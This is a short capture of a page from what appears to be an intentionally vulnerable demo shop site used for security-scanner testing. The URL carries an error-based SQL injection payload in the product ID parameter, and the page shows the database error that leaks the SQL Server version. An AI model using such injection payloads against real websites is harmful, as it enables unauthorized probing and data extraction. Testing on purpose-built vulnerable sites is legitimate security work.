 aspnet.testsparker.com/Products.aspx?pId=convert(int,(select @@version))
This website is automatically reset at every midnight (00:00 - UTC).
Bitcoin Web Site Home Blog Shop Converter & Pricings Demo Help Contact Login
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2014 - 12.0.4100.1 (X64) Apr 20 2015 17:29:27 Copyright (c) Microsoft Corporation BTC (Stock: 1)
Express Edition (64-bit) on Windows NT 6.3 <X64> (Build 9600: ) (Hypervisor) ' to data type int.
Back to shop.